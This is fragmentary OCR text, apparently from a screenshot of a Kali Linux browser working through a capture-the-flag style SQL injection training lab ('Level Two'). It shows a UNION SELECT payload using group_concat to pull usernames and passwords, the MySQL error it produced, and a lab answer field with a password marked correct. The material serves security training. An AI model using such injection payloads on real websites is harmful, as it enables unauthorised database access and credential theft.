 Level Two — Mozilla Fir...
foysal@kali: /var/www/...
10:35 AM
Kali Linux
Dashboard
SQL Injection Fundament
Level Two
10.10.109.9/level2
133%
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
SQL Injection Examples
Level One
Error Based SQLi
ebsite.thm/article?id=0 0 UNION SELECT 1,2,group_concat(username,':',password SE
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '0 UNION SELECT 1,2,group_concat(username,':',password
SEPARATOR '
') FROM sta' at line 1
SQL Query
select * from a
SELECT
1,2,group_concat(username,':',password
SE
Answer
s password?
pa$$word
Check Password
Correct Password
Close
Transferring data from 10.10.109.9...